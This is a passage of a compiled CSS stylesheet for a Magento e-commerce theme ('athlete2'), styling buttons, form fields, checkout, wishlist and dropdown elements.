table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
button:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: #ffe51e;
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.header__item-account .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  line-height: 1.2rem;
